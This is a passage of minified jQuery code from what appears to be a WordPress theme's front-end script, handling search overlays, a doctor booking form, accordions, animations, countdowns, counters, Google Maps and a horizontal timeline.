.mkdf-page-header"),i=e(".mkdf-top-bar"),s=n.find(".mkdf-fixed-wrapper.fixed"),r=e(".mkdf-mobile-header"),l=e(".mkdf-search-cover"),m=!!d.parents(".mkdf-top-bar").length,f=!!d.parents(".mkdf-fixed-wrapper.fixed").length,c=!!d.parents(".mkdf-sticky-header").length,u=!!d.parents(".mkdf-mobile-header").length;l.removeClass("mkdf-is-active"),m?(t=mkdfGlobalVars.vars.mkdfTopBarHeight,i.find(".mkdf-search-cover").addClass("mkdf-is-active")):f?(t=s.outerHeight(),n.children(".mkdf-search-cover").addClass("mkdf-is-active")):c?(t=n.find(".mkdf-sticky-header").outerHeight(),n.children(".mkdf-search-cover").addClass("mkdf-is-active")):u?(t=r.hasClass("mobile-header-appear")?r.children(".mkdf-mobile-header-inner").outerHeight():r.outerHeight(),r.find(".mkdf-search-cover").addClass("mkdf-is-active")):o?(t=n.find(".mkdf-menu-area").outerHeight(),n.children(".mkdf-search-cover").addClass("mkdf-is-active")):(t=n.outerHeight(),n.children(".mkdf-search-cover").addClass("mkdf-is-active")),l.hasClass("mkdf-is-active")&&l.height(t).stop(!0).fadeIn(600).find('input[type="text"]').focus(),l.find(".mkdf-search-close").on("click",function(e){e.preventDefault(),l.stop(!0).fadeOut(450)}),l.blur(function(){l.stop(!0).fadeOut(450)}),e(window).scroll(function(){l.stop(!0).fadeOut(450)})})})}}()}mkdf.modules.searchCoversHeader=a,a.mkdfOnDocumentReady=t,e(document).ready(t)}(jQuery),function(e){"use strict";var a={};function t(){!function(){if(mkdf.body.hasClass("mkdf-fullscreen-search")){var a=e("a.mkdf-search-opener");if(a.length>0){var t=e(".mkdf-fullscreen-search-holder"),d=e(".mkdf-search-close");a.on("click",function(a){a.preventDefault(),t.hasClass("mkdf-animate")?(mkdf.body.removeClass("mkdf-fullscreen-search-opened mkdf-search-fade-out"),mkdf.body.removeClass("mkdf-search-fade-in"),t.removeClass("mkdf-animate"),setTimeout(function(){t.find(".mkdf-search-field").val(""),t.find(".mkdf-search-field").blur()},300),mkdf.modules.common.mkdfEnableScroll()):(mkdf.body.addClass("mkdf-fullscreen-search-opened mkdf-search-fade-in"),mkdf.body.removeClass("mkdf-search-fade-out"),t.addClass("mkdf-animate"),setTimeout(function(){t.find(".mkdf-search-field").focus()},900),mkdf.modules.common.mkdfDisableScroll()),d.on("click",function(e){e.preventDefault(),mkdf.body.removeClass("mkdf-fullscreen-search-opened mkdf-search-fade-in"),mkdf.body.addClass("mkdf-search-fade-out"),t.removeClass("mkdf-animate"),setTimeout(function(){t.find(".mkdf-search-field").val(""),t.find(".mkdf-search-field").blur()},300),mkdf.modules.common.mkdfEnableScroll()}),e(document).mouseup(function(a){var d=e(".mkdf-form-holder-inner");d.is(a.target)||0!==d.has(a.target).length||(a.preventDefault(),mkdf.body.removeClass("mkdf-fullscreen-search-opened mkdf-search-fade-in"),mkdf.body.addClass("mkdf-search-fade-out"),t.removeClass("mkdf-animate"),setTimeout(function(){t.find(".mkdf-search-field").val(""),t.find(".mkdf-search-field").blur()},300),mkdf.modules.common.mkdfEnableScroll())}),e(document).keyup(function(e){27===e.keyCode&&(mkdf.body.removeClass("mkdf-fullscreen-search-opened mkdf-search-fade-in"),mkdf.body.addClass("mkdf-search-fade-out"),t.removeClass("mkdf-animate"),setTimeout(function(){t.find(".mkdf-search-field").val(""),t.find(".mkdf-search-field").blur()},300),mkdf.modules.common.mkdfEnableScroll())})});var n=e(".mkdf-fullscreen-search-holder .mkdf-search-field"),o=e(".mkdf-fullscreen-search-holder .mkdf-field-holder .mkdf-line");n.focus(function(){o.css("width","100%")}),n.blur(function(){o.css("width","0")})}}}()}mkdf.modules.searchFullscreen=a,a.mkdfOnDocumentReady=t,e(document).ready(t)}(jQuery),function(e){"use strict";var a={};function t(){!function(){if(mkdf.body.hasClass("mkdf-fullscreen-search-with-sidebar")){var a=e("a.mkdf-search-opener");if(a.length>0){var t=e(".mkdf-fullscreen-with-sidebar-search-holder"),d=e(".mkdf-search-close");a.on("click",function(a){a.preventDefault(),t.perfectScrollbar({wheelSpeed:.6,suppressScrollX:!0}),t.hasClass("mkdf-animate")?(mkdf.body.removeClass("mkdf-fullscreen-search-opened mkdf-search-fade-out"),mkdf.body.removeClass("mkdf-search-fade-in"),t.removeClass("mkdf-animate"),setTimeout(function(){t.find(".mkdf-search-field").val(""),t.find(".mkdf-search-field").blur()},300),mkdf.modules.common.mkdfEnableScroll()):(mkdf.body.addClass("mkdf-fullscreen-search-opened mkdf-search-fade-in"),mkdf.body.removeClass("mkdf-search-fade-out"),t.addClass("mkdf-animate"),setTimeout(function(){t.find(".mkdf-search-field").focus()},900),mkdf.modules.common.mkdfDisableScroll()),d.on("click",function(e){e.preventDefault(),mkdf.body.removeClass("mkdf-fullscreen-search-opened mkdf-search-fade-in"),mkdf.body.addClass("mkdf-search-fade-out"),t.removeClass("mkdf-animate"),setTimeout(function(){t.find(".mkdf-search-field").val(""),t.find(".mkdf-search-field").blur()},300),mkdf.modules.common.mkdfEnableScroll()}),e(document).keyup(function(e){27==e.keyCode&&(mkdf.body.removeClass("mkdf-fullscreen-search-opened mkdf-search-fade-in"),mkdf.body.addClass("mkdf-search-fade-out"),t.removeClass("mkdf-animate"),setTimeout(function(){t.find(".mkdf-search-field").val(""),t.find(".mkdf-search-field").blur()},300),mkdf.modules.common.mkdfEnableScroll())})})}}}()}mkdf.modules.searchFullscreenWithSidebar=a,a.mkdfOnDocumentReady=t,e(document).ready(t)}(jQuery),function(e){"use strict";var a={};function t(){!function(){if(mkdf.body.hasClass("mkdf-slide-from-header-bottom")){var a=e("a.mkdf-search-opener");a.length>0&&a.on("click",function(a){a.preventDefault();var t=e(this),d=parseInt(mkdf.windowWidth-t.offset().left-t.outerWidth());mkdf.body.hasClass("mkdf-boxed")&&mkdf.windowWidth>1024&&(d-=parseInt((mkdf.windowWidth-e(".mkdf-boxed .mkdf-wrapper .mkdf-wrapper-inner").outerWidth())/2));var n=e(".mkdf-page-header"),o="100%",i=e(".mkdf-top-bar"),s=n.find(".mkdf-fixed-wrapper.fixed"),r=e(".mkdf-mobile-header"),l=e(".mkdf-slide-from-header-bottom-holder"),m=!!t.parents(".mkdf-top-bar").length,f=!!t.parents(".mkdf-fixed-wrapper.fixed").length,c=!!t.parents(".mkdf-sticky-header").length,u=!!t.parents(".mkdf-mobile-header").length;l.removeClass("mkdf-is-active"),m?i.find(".mkdf-slide-from-header-bottom-holder").addClass("mkdf-is-active"):f?(o=s.outerHeight()+mkdfGlobalVars.vars.mkdfAddForAdminBar,n.children(".mkdf-slide-from-header-bottom-holder").addClass("mkdf-is-active")):c?(o=mkdfGlobalVars.vars.mkdfStickyHeaderHeight+mkdfGlobalVars.vars.mkdfAddForAdminBar,n.children(".mkdf-slide-from-header-bottom-holder").addClass("mkdf-is-active")):u?(r.hasClass("mobile-header-appear")&&(o=r.children(".mkdf-mobile-header-inner").outerHeight()+mkdfGlobalVars.vars.mkdfAddForAdminBar),r.find(".mkdf-slide-from-header-bottom-holder").addClass("mkdf-is-active")):n.children(".mkdf-slide-from-header-bottom-holder").addClass("mkdf-is-active"),l.hasClass("mkdf-is-active")&&l.css({right:d,top:o}).stop(!0).slideToggle(300,"easeOutBack"),e(document).keyup(function(e){27==e.keyCode&&l.stop(!0).fadeOut(0)}),e(window).scroll(function(){l.stop(!0).fadeOut(0)})})}}()}mkdf.modules.searchSlideFromHB=a,a.mkdfOnDocumentReady=t,e(document).ready(t)}(jQuery),function(e){"use strict";var a={};function t(){!function(){if(mkdf.body.hasClass("mkdf-search-slides-from-window-top")){var a=e("a.mkdf-search-opener");if(a.length>0){var t=e(".mkdf-search-slide-window-top"),d=e(".mkdf-search-close");a.on("click",function(a){a.preventDefault(),"0"===t.height()?(e('.mkdf-search-slide-window-top input[type="text"]').focus(),mkdf.body.addClass("mkdf-search-open")):mkdf.body.removeClass("mkdf-search-open"),e(window).scroll(function(){"0"!==t.height()&&mkdf.scroll>50&&mkdf.body.removeClass("mkdf-search-open")}),d.on("click",function(e){e.preventDefault(),mkdf.body.removeClass("mkdf-search-open")})})}}}()}mkdf.modules.searchSlideFromWT=a,a.mkdfOnDocumentReady=t,e(document).ready(t)}(jQuery),function(e){"use strict";var a={};function t(){var a;a=function(a,t){for(var d=0;d<a.length;d++){var n=a[d];d<t?e(n).addClass("active"):e(n).removeClass("active")}},e(".mkdf-comment-form-rating").each(function(){var t=e(this),d=t.find(".mkdf-rating"),n=d.val(),o=t.find(".mkdf-star-rating");a(o,n),o.on("click",function(){d.val(e(this).data("value")).trigger("change")}),d.change(function(){n=d.val(),a(o,n)})})}mkdf.modules.rating=a,a.mkdfOnDocumentReady=t,e(document).ready(t)}(jQuery),function(e){"use strict";var a={};function t(){d()}function d(){e(".mkdf-book-now").each(function(){e(this).click(function(){e(".mkdf-booking-form-single").slideToggle()})}),e(".mkdf-booking-form-single").each(function(a){for(var t=e(this),d=t.find("form"),n=d.find(".mkdf-bf-form-response-holder"),o=t.data("workdays"),i=t.data("start-time"),s=t.data("end-time"),r=t.data("period"),l=[],m=i;m<=s-1;m++)for(var f=0;f<60;f+=r){var c=("0"+m).slice(-2)+":"+("0"+f).slice(-2);l.push(c)}t.find(".mkdf-bf-input-date").datetimepicker({timepicker:!1,minDate:0,format:"Y-m-d",disabledWeekDays:o}),t.find(".mkdf-bf-input-time").datetimepicker({datepicker:!1,allowTimes:l,step:r,format:"H:i"}),d.submit(function(a){a.preventDefault();var t={action:"mkdf_action_send_single_booking_form",data:{doctor:d.find("input.mkdf-bf-input-doctor").val(),date:d.find("input.mkdf-bf-input-date").val(),time:d.find("input.mkdf-bf-input-time").val(),name:d.find("input.mkdf-bf-input-name").val(),contact:d.find("input.mkdf-bf-input-contact").val(),message:d.find("textarea.mkdf-bf-input-request").val(),nonce:d.find(".nonce input:first-child").val()}};e.ajax({type:"POST",data:t,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){n.html(e.data).slideDown(300),setTimeout(function(){n.slideUp(300,function(){n.html("")})},3e3)}})})})}mkdf.modules.doctors=a,a.mkdfBookingFormSingle=d,a.mkdfOnDocumentReady=t,e(document).ready(t)}(jQuery),function(e){"use strict";var a={};function t(){d().init()}mkdf.modules.portfolio=a,a.mkdfOnWindowLoad=t,e(window).load(t);var d=function(){var a=e(".mkdf-follow-portfolio-info .mkdf-portfolio-single-holder .mkdf-ps-info-sticky-holder");if(a.length)var t=a.parent(),d=t.offset().top,n=t.height(),o=e(".mkdf-ps-image-holder").height(),i=e(".header-appear, .mkdf-fixed-wrapper"),s=i.length?i.height():0,r=30;return{init:function(){!function(){if(a.length&&o>=n&&mkdf.scroll>=d-s-mkdfGlobalVars.vars.mkdfAddForAdminBar-r){var e=mkdf.scroll-d+mkdfGlobalVars.vars.mkdfAddForAdminBar+s+r;e+n>o&&(e=o-n+r),a.stop().animate({marginTop:e})}}(),e(window).scroll(function(){a.length&&o>=n&&(mkdf.scroll>0&&i.length&&(s=i.height()),mkdf.scroll>=d-s-mkdfGlobalVars.vars.mkdfAddForAdminBar-r?mkdf.scroll+s+mkdfGlobalVars.vars.mkdfAddForAdminBar+r+n<d+o?(a.stop().animate({marginTop:mkdf.scroll-d+mkdfGlobalVars.vars.mkdfAddForAdminBar+s+r}),s=0):a.stop().animate({marginTop:o-n}):a.stop().animate({marginTop:0}))})}}}}(jQuery),function(e){"use strict";var a={};function t(){d()}function d(){var a=e(".mkdf-accordion-holder");a.length&&a.each(function(){var a=e(this);if(a.hasClass("mkdf-accordion")&&a.accordion({animate:"swing",collapsible:!0,active:0,icons:"",heightStyle:"content"}),a.hasClass("mkdf-toggle")){var t=e(this),d=t.find(".mkdf-accordion-title"),n=d.next();t.addClass("accordion ui-accordion ui-accordion-icons ui-widget ui-helper-reset"),d.addClass("ui-accordion-header ui-state-default ui-corner-top ui-corner-bottom"),n.addClass("ui-accordion-content ui-helper-reset ui-widget-content ui-corner-bottom").hide(),d.each(function(){var a=e(this);a.hover(function(){a.toggleClass("ui-state-hover")}),a.on("click",function(){a.toggleClass("ui-accordion-header-active ui-state-active ui-state-default ui-corner-bottom"),a.next().toggleClass("ui-accordion-content-active").slideToggle(400)})})}})}mkdf.modules.accordions=a,a.mkdfInitAccordions=d,a.mkdfOnDocumentReady=t,e(document).ready(t)}(jQuery),function(e){"use strict";var a={};function t(){d()}function d(){var a,t,d=e(".mkdf-grow-in, .mkdf-fade-in-down, .mkdf-element-from-fade, .mkdf-element-from-left, .mkdf-element-from-right, .mkdf-element-from-top, .mkdf-element-from-bottom, .mkdf-flip-in, .mkdf-x-rotate, .mkdf-z-rotate, .mkdf-y-translate, .mkdf-fade-in, .mkdf-fade-in-left-x-rotate");d.length&&d.each(function(){var d=e(this);d.appear(function(){if(a=d.data("animation"),t=parseInt(d.data("animation-delay")),void 0!==a&&""!==a){var e=a+"-on";setTimeout(function(){d.addClass(e)},t)}},{accX:0,accY:mkdfGlobalVars.vars.mkdfElementAppearAmount})})}mkdf.modules.animationHolder=a,a.mkdfInitAnimationHolder=d,a.mkdfOnDocumentReady=t,e(document).ready(t)}(jQuery),function(e){"use strict";var a={};function t(){d().init()}mkdf.modules.button=a,a.mkdfButton=d,a.mkdfOnDocumentReady=t,e(document).ready(t);var d=function(){var a=e(".mkdf-btn");return{init:function(){a.length&&a.each(function(){!function(e){if(void 0!==e.data("hover-color")){var a=function(e){e.data.button.css("color",e.data.color)},t=e.css("color"),d=e.data("hover-color");e.on("mouseenter",{button:e,color:d},a),e.on("mouseleave",{button:e,color:t},a)}}(e(this)),function(e){if(void 0!==e.data("hover-bg-color")){var a=function(e){e.data.button.css("background-color",e.data.color)},t=e.css("background-color"),d=e.data("hover-bg-color");e.on("mouseenter",{button:e,color:d},a),e.on("mouseleave",{button:e,color:t},a)}}(e(this)),function(e){if(void 0!==e.data("hover-border-color")){var a=function(e){e.data.button.css("border-color",e.data.color)},t=e.css("borderTopColor"),d=e.data("hover-border-color");e.on("mouseenter",{button:e,color:d},a),e.on("mouseleave",{button:e,color:t},a)}}(e(this))})}}}}(jQuery),function(e){"use strict";var a={};function t(){var a;(a=e(".mkdf-cards-gallery")).length&&a.each(function(){var a=e(this),t=a.find(".mkdf-cg-card");t.each(function(){var d=e(this);d.on("click",function(){if(!t.last().is(d))return d.addClass("mkdf-out mkdf-animating").siblings().addClass("mkdf-animating-siblings"),d.detach(),d.insertAfter(t.last()),setTimeout(function(){d.removeClass("mkdf-out")},200),setTimeout(function(){d.removeClass("mkdf-animating").siblings().removeClass("mkdf-animating-siblings")},1200),t=a.find(".mkdf-cg-card"),!1})}),a.hasClass("mkdf-bundle-animation")&&!mkdf.htmlEl.hasClass("touch")&&a.appear(function(){a.addClass("mkdf-appeared"),a.find("img").one("animationend webkitAnimationEnd MSAnimationEnd oAnimationEnd",function(){e(this).addClass("mkdf-animation-done")})},{accX:0,accY:mkdfGlobalVars.vars.mkdfElementAppearAmount})})}mkdf.modules.cardsGallery=a,a.mkdfOnWindowLoad=t,e(window).load(t)}(jQuery),function(e){"use strict";var a={};function t(){d()}function d(){var a,t,d,n,o,i,s,r,l,m,f,c=e(".mkdf-countdown"),u=(new Date).getMonth();c.length&&c.each(function(){var c,h,k=e(this).attr("id"),p=e("#"+k);a=p.data("year"),t=p.data("month"),d=p.data("day"),n=p.data("hour"),o=p.data("minute"),i=p.data("timezone"),s=p.data("month-label"),r=p.data("day-label"),l=p.data("hour-label"),m=p.data("minute-label"),f=p.data("second-label"),c=p.data("digit-size"),h=p.data("label-size"),u!=t&&(t-=1),p.countdown({until:new Date(a,t,d,n,o,44),labels:["",s,"",r,l,m,f],format:"ODHMS",timezone:i,padZeroes:!0,onTick:function(){p.find(".countdown-amount").css({"font-size":c+"px","line-height":c+"px"}),p.find(".countdown-period").css({"font-size":h+"px"})}})})}mkdf.modules.countdown=a,a.mkdfInitCountdown=d,a.mkdfOnDocumentReady=t,e(document).ready(t)}(jQuery),function(e){"use strict";var a={};function t(){d()}function d(){var a=e(".mkdf-counter-holder");a.length&&a.each(function(){var a=e(this),t=a.find(".mkdf-counter");a.appear(function(){if(a.css("opacity","1"),t.hasClass("mkdf-zero-counter")){var e=parseFloat(t.text());t.countTo({from:0,to:e,speed:1500,refreshInterval:100})}else t.absoluteCounter({speed:2e3,fadeInDelay:1e3})},{accX:0,accY:mkdfGlobalVars.vars.mkdfElementAppearAmount})})}mkdf.modules.counter=a,a.mkdfInitCounter=d,a.mkdfOnDocumentReady=t,e(document).ready(t)}(jQuery),function(e){"use strict";var a={};function t(){n()}function d(){o()}function n(){var a=e(".mkdf-custom-font-holder");a.length&&a.each(function(){var a=e(this),t="",d="",n="",o="",i="",s="",r="";void 0!==a.data("item-class")&&!1!==a.data("item-class")&&(t=a.data("item-class")),void 0!==a.data("font-size-1366")&&!1!==a.data("font-size-1366")&&(d+="font-size: "+a.data("font-size-1366")+" !important;"),void 0!==a.data("font-size-1024")&&!1!==a.data("font-size-1024")&&(n+="font-size: "+a.data("font-size-1024")+" !important;"),void 0!==a.data("font-size-768")&&!1!==a.data("font-size-768")&&(o+="font-size: "+a.data("font-size-768")+" !important;"),void 0!==a.data("font-size-680")&&!1!==a.data("font-size-680")&&(i+="font-size: "+a.data("font-size-680")+" !important;"),void 0!==a.data("line-height-1366")&&!1!==a.data("line-height-1366")&&(d+="line-height: "+a.data("line-height-1366")+" !important;"),void 0!==a.data("line-height-1024")&&!1!==a.data("line-height-1024")&&(n+="line-height: "+a.data("line-height-1024")+" !important;"),void 0!==a.data("line-height-768")&&!1!==a.data("line-height-768")&&(o+="line-height: "+a.data("line-height-768")+" !important;"),void 0!==a.data("line-height-680")&&!1!==a.data("line-height-680")&&(i+="line-height: "+a.data("line-height-680")+" !important;"),(d.length||n.length||o.length||i.length)&&(d.length&&(r+="@media only screen and (max-width: 1366px) {.mkdf-custom-font-holder."+t+" { "+d+" } }"),n.length&&(r+="@media only screen and (max-width: 1024px) {.mkdf-custom-font-holder."+t+" { "+n+" } }"),o.length&&(r+="@media only screen and (max-width: 768px) {.mkdf-custom-font-holder."+t+" { "+o+" } }"),i.length&&(r+="@media only screen and (max-width: 680px) {.mkdf-custom-font-holder."+t+" { "+i+" } }")),r.length&&(s='<style type="text/css">'+r+"</style>"),s.length&&e("head").append(s)})}function o(){var a=e(".mkdf-cf-typed");a.length&&a.each(function(){var a=e(this),t=a.parent(".mkdf-cf-typed-wrap").parent(".mkdf-custom-font-holder"),d=[],n=a.find(".mkdf-cf-typed-1").text(),o=a.find(".mkdf-cf-typed-2").text(),i=a.find(".mkdf-cf-typed-3").text(),s=a.find(".mkdf-cf-typed-4").text();n.length&&d.push(n),o.length&&d.push(o),i.length&&d.push(i),s.length&&d.push(s),t.appear(function(){a.typed({strings:d,typeSpeed:90,backDelay:700,loop:!0,contentType:"text",loopCount:!1,cursorChar:"_"})},{accX:0,accY:mkdfGlobalVars.vars.mkdfElementAppearAmount})})}mkdf.modules.customFont=a,a.mkdfCustomFontResize=n,a.mkdfCustomFontTypeOut=o,a.mkdfOnDocumentReady=t,a.mkdfOnWindowLoad=d,e(document).ready(t),e(window).load(d)}(jQuery),function(e){"use strict";var a={};function t(){d()}function d(){var a=e(".mkdf-elements-holder");a.length&&a.each(function(){var a="",t="";e(this).children(".mkdf-eh-item").each(function(){var a=e(this),d="",n="",o="",i="",s="",r="";void 0!==a.data("item-class")&&!1!==a.data("item-class")&&(d=a.data("item-class")),void 0!==a.data("1367-1600")&&!1!==a.data("1367-1600")&&(n=a.data("1367-1600")),void 0!==a.data("1025-1366")&&!1!==a.data("1025-1366")&&(o=a.data("1025-1366")),void 0!==a.data("769-1024")&&!1!==a.data("769-1024")&&(i=a.data("769-1024")),void 0!==a.data("681-768")&&!1!==a.data("681-768")&&(s=a.data("681-768")),void 0!==a.data("680")&&!1!==a.data("680")&&(r=a.data("680")),(n.length||o.length||i.length||s.length||r.length||"".length)&&(n.length&&(t+="@media only screen and (min-width: 1367px) and (max-width: 1600px) {.mkdf-eh-item-content."+d+" { padding: "+n+" !important; } }"),o.length&&(t+="@media only screen and (min-width: 1025px) and (max-width: 1366px) {.mkdf-eh-item-content."+d+" { padding: "+o+" !important; } }"),i.length&&(t+="@media only screen and (min-width: 769px) and (max-width: 1024px) {.mkdf-eh-item-content."+d+" { padding: "+i+" !important; } }"),s.length&&(t+="@media only screen and (min-width: 681px) and (max-width: 768px) {.mkdf-eh-item-content."+d+" { padding: "+s+" !important; } }"),r.length&&(t+="@media only screen and (max-width: 680px) {.mkdf-eh-item-content."+d+" { padding: "+r+" !important; } }"))}),t.length&&(a='<style type="text/css">'+t+"</style>"),a.length&&e("head").append(a),"function"==typeof mkdf.modules.common.mkdfOwlSlider&&mkdf.modules.common.mkdfOwlSlider()})}mkdf.modules.elementsHolder=a,a.mkdfInitElementsHolderResponsiveStyle=d,a.mkdfOnDocumentReady=t,e(document).ready(t)}(jQuery),function(e){"use strict";var a={};function t(){d()}function d(){var a=e(".mkdf-google-map");a.length&&a.each(function(){var a,t,d,o,i,s,r,l,m,f,c=e(this),u=!1,h="";if(void 0!==c.data("snazzy-map-style")&&"yes"===c.data("snazzy-map-style")){u=!0;var k=c.parent().find(".mkdf-snazzy-map"),p=k.val();k.length&&p.length&&(h=JSON.parse(p.replace(/`{`/g,"[").replace(/`}`/g,"]").replace(/``/g,'"').replace(/`/g,"")))}void 0!==c.data("custom-map-style")&&(a=c.data("custom-map-style")),void 0!==c.data("color-overlay")&&!1!==c.data("color-overlay")&&(t=c.data("color-overlay")),void 0!==c.data("saturation")&&!1!==c.data("saturation")&&(d=c.data("saturation")),void 0!==c.data("lightness")&&!1!==c.data("lightness")&&(o=c.data("lightness")),void 0!==c.data("zoom")&&!1!==c.data("zoom")&&(i=c.data("zoom")),void 0!==c.data("pin")&&!1!==c.data("pin")&&(s=c.data("pin")),void 0!==c.data("height")&&!1!==c.data("height")&&(r=c.data("height")),void 0!==c.data("unique-id")&&!1!==c.data("unique-id")&&(l=c.data("unique-id")),void 0!==c.data("scroll-wheel")&&(m=c.data("scroll-wheel")),void 0!==c.data("addresses")&&!1!==c.data("addresses")&&(f=c.data("addresses")),function(e,a,t,d,o,i,s,r,l,m,f,c,u,h){if("object"!=typeof google)return;var k,p=[];p=e&&a.length?a:[{stylers:[{hue:d},{saturation:o},{lightness:i},{gamma:1}]}];k=e||"yes"===t?"mkdf-style":google.maps.MapTypeId.ROADMAP;s="yes"===s;var v=new google.maps.StyledMapType(p,{name:"Google Map"});u=new google.maps.Geocoder;var g=new google.maps.LatLng(-34.397,150.644);isNaN(m)||(m+="px");var b,y={zoom:r,scrollwheel:s,center:g,zoomControl:!0,zoomControlOptions:{style:google.maps.ZoomControlStyle.SMALL,position:google.maps.ControlPosition.RIGHT_CENTER},scaleControl:!1,scaleControlOptions:{position:google.maps.ControlPosition.LEFT_CENTER},streetViewControl:!1,streetViewControlOptions:{position:google.maps.ControlPosition.LEFT_CENTER},panControl:!1,panControlOptions:{position:google.maps.ControlPosition.LEFT_CENTER},mapTypeControl:!1,mapTypeControlOptions:{mapTypeIds:[google.maps.MapTypeId.ROADMAP,"mkdf-style"],style:google.maps.MapTypeControlStyle.HORIZONTAL_BAR,position:google.maps.ControlPosition.LEFT_CENTER},mapTypeId:k};for((c=new google.maps.Map(document.getElementById(l),y)).mapTypes.set("mkdf-style",v),b=0;b<h.length;++b)n(h[b],f,c,u);document.getElementById(l).style.height=m}(u,h,a,t,d,o,m,i,"mkdf-map-"+l,r,s,"map_"+l,"geocoder_"+l,f)})}function n(e,a,t,d){if(""!==e){var n='<div id="content"><div id="siteNotice"></div><div id="bodyContent"><p>'+e+"</p></div></div>",o=new google.maps.InfoWindow({content:n});d.geocode({address:e},function(d,n){if(n===google.maps.GeocoderStatus.OK){t.setCenter(d[0].geometry.location);var i=new google.maps.Marker({map:t,position:d[0].geometry.location,icon:a,title:e.store_title});google.maps.event.addListener(i,"click",function(){o.open(t,i)}),google.maps.event.addDomListener(window,"resize",function(){t.setCenter(d[0].geometry.location)})}})}}mkdf.modules.googleMap=a,a.mkdfShowGoogleMap=d,a.mkdfOnDocumentReady=t,e(document).ready(t)}(jQuery),function(e){"use strict";var a={};function t(){d()}function d(){var a=e(".mkdf-horizontal-timeline"),t=120;function d(e,a,d){var n=m(e.eventsWrapper),o=Number(e.timelineWrapper.css("width").replace("px",""));"next"==d?i(e,n-o+t,o-a):i(e,n+o-t)}function n(e,a,t){var d=e.eventsContent.find(".selected");if(("next"==t?d.next():d.prev()).length>0){var n=e.eventsWrapper.find(".selected"),i="next"==t?n.parent("li").next("li").children("a"):n.parent("li").prev("li").children("a");s(i,e.fillingLine,a),r(i,e.eventsContent),i.addClass("selected"),n.removeClass("selected"),l(i),o(t,i,e)}}function o(e,a,t){var d=window.getComputedStyle(a.get(0),null),n=Number(d.getPropertyValue("left").replace("px","")),o=Number(t.timelineWrapper.css("width").replace("px","")),s=Number(t.eventsWrapper.css("width").replace("px","")),r=m(t.eventsWrapper);("next"==e&&n>o-r||"prev"==e&&n<-r)&&i(t,o/2-n,o-s)}function i(e,a,t){var d=e.eventsWrapper.get(0);a=a>0?0:a,f(d,"translateX",(a=void 0!==t&&a<t?t:a)+"px"),0==a?e.timelineNavigation.find(".mkdf-prev").addClass("inactive"):e.timelineNavigation.find(".mkdf-prev").removeClass("inactive"),a==t?e.timelineNavigation.find(".mkdf-next").addClass("inactive"):e.timelineNavigation.find(".mkdf-next").removeClass("inactive")}function s(e,a,t){var d=window.getComputedStyle(e.get(0),null),n=d.getPropertyValue("left"),o=d.getPropertyValue("width"),i=(n=Number(n.replace("px",""))+Number(o.replace("px",""))/2)/t;f(a.get(0),"scaleX",i)}function r(e,a){var t=e.data("date"),d=a.find(".selected"),n=a.find('[data-date="'+t+'"]'),o=n.height();if(n.index()>d.index())var i="selected mkdf-enter-right",s="mkdf-leave-left";else i="selected mkdf-enter-left",s="mkdf-leave-right";n.attr("class",i),d.attr("class",s).one("webkitAnimationEnd oanimationend msAnimationEnd animationend",function(){d.removeClass("mkdf-leave-right mkdf-leave-left"),n.removeClass("mkdf-enter-left mkdf-enter-right")}),a.css("height",o+"px")}function l(e){e.parent("li").prevAll("li").children("a").addClass("older-event").end().end().nextAll("li").children("a").removeClass("older-event")}function m(e){var a=window.getComputedStyle(e.get(0),null);if((t=a.getPropertyValue("-webkit-transform")||a.getPropertyValue("-moz-transform")||a.getPropertyValue("-ms-transform")||a.getPropertyValue("-o-transform")||a.getPropertyValue("transform")).indexOf("(")>=0)var t,d=(t=(t=(t=t.split("(")[1]).split(")")[0]).split(","))[4];else d=0;return Number(d)}function f(e,a,t){e.style["-webkit-transform"]=a+"("+t+")",e.style["-moz-transform"]=a+"("+t+")",e.style["-ms-transform"]=a+"("+t+")",e.style["-o-transform"]=a+"("+t+")",e.style.transform=a+"("+t+")"}function c(e,a){return Math.round(a-e)}function u(e){for(var a=e.offsetTop,t=e.offsetLeft,d=e.offsetWidth,n=e.offsetHeight;e.offsetParent;)a+=(e=e.offsetParent).offsetTop,t+=e.offsetLeft;return a<window.pageYOffset+window.innerHeight&&t<window.pageXOffset+window.innerWidth&&a+n>window.pageYOffset&&t+d>window.pageXOffset}function h(){return window.getComputedStyle(document.querySelector(".mkdf-horizontal-timeline"),"::before").getPropertyValue("content").replace(/'/g,"").replace(/"/g,"")}t=mkdf.windowWidth>1024?120:mkdf.windowWidth>600?60:mkdf.windowWidth<600?120:105,a.length>0&&a.each(function(){var a,i,m=e(this),f={};f.timelineWrapper=m.find(".mkdf-events-wrapper"),f.eventsWrapper=f.timelineWrapper.children(".mkdf-events"),f.fillingLine=f.eventsWrapper.children(".mkdf-filling-line"),f.timelineEvents=f.eventsWrapper.find("a"),f.timelineDates=(a=f.timelineEvents,i=[],a.each(function(){var a=e(this).data("date").split("T");if(a.length>1)var t=a[0].split("/"),d=a[1].split(":");else a[0].indexOf(":")>=0?(t=["2000","0","0"],d=a[0].split(":")):(t=a[0].split("/"),d=["0","0"]);var n=new Date(t[2],t[1]-1,t[0],d[0],d[1]);i.push(n)}),i),f.eventsMinLapse=function(e){for(var a=[],t=1;t<e.length;t++){var d=c(e[t-1],e[t]);a.push(d)}return Math.min.apply(null,a)}(f.timelineDates),f.timelineNavigation=m.find(".mkdf-timeline-navigation"),f.eventsContent=m.children(".mkdf-events-content"),f.eventsWrapper.find("ol li:first-child a").addClass("selected"),f.eventsContent.find("ol li:first-child").addClass("selected"),function(e,a,t){for(var d=!1,n=0;n<e.timelineDates.length;n++){var o=c(e.timelineDates[0],e.timelineDates[n]),i=Math.round(o/e.eventsMinLapse)+1;e.timelineEvents.eq(n).css("left",i*a-24+"px"),d=i*a<t.outerWidth()-80}if(d){(r=e).timelineNavigation.find(".mkdf-prev").addClass("inactive"),r.timelineNavigation.find(".mkdf-next").addClass("inactive");for(var s=(t.outerWidth()-80-24*(e.timelineDates.length-1))/(e.timelineDates.length+1),n=0;n<e.timelineDates.length;n++)e.timelineEvents.eq(n).css("left",(n+1)*s+"px")}var r}(f,t,m);var 